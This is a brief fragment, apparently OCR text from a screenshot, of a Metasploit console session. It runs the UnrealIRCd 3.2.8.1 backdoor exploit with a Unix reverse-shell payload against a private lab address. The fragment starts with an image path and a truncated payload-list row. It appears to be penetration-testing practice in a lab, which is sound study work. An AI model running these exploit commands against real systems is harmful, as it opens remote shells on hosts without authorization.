 11  payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (tel
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD windows/meterpreter/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.31.130
RHOSTS ⇒ 192.168.31.130
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run